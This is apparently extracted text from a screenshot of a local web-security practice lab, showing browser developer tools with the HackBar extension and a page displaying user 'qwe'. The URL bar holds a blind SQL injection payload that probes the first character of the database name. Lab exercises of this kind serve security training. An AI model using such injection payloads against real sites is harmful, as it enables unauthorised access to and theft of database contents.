 编号 1
用户名 qwe
Elements Console Sources Performance Memory Application HackBar »
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI
URL
http://127.0.0.1/st/day02/baji/vul/user/show.php?id=1' and substr(database(),1,1)='b' --+